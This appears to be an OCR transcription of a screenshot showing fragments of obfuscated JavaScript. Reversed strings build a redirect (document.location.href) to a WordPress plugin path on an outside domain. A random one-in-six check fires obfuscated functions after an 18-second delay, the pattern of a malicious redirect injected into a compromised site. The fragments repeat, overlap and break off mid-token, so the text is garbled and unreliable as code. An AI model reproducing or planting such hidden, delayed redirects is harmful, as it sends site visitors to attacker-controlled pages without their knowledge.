
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va